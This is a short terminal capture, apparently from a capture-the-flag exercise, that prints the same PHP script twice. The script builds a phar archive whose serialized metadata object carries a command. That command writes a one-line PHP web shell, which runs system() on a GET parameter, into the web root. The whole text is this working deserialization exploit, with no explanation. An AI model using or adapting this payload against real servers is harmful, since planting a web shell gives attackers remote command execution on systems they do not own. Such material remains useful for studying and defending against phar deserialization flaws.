 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat 1.php
<?php
class Flag{
    public $cmd="echo \"<?=system(\\\$_GET[1]);?>\" > /var/www/html/1.php";
}
$a = new Flag();
$phar = new Phar('test1.phar');
$phar->startBuffering();
$phar->setStub('<? __HALT_COMPILER();?>');
$phar->setMetadata($a);
$phar->addFromString('test1.txt','test1');
$phar->stopBuffering();
?>
┌──(kali㉿kali)-[~/Desktop]
└─$ cat ./1.php
<?php
class Flag{
    public $cmd="echo \"<?=system(\\\$_GET[1]);?>\" > /var/www/html/1.php";
}
$a = new Flag();
$phar = new Phar('test1.phar');
$phar->startBuffering();
$phar->setStub('<? __HALT_COMPILER();?>');
$phar->setMetadata($a);
$phar->addFromString('test1.txt','test1');
$phar->stopBuffering();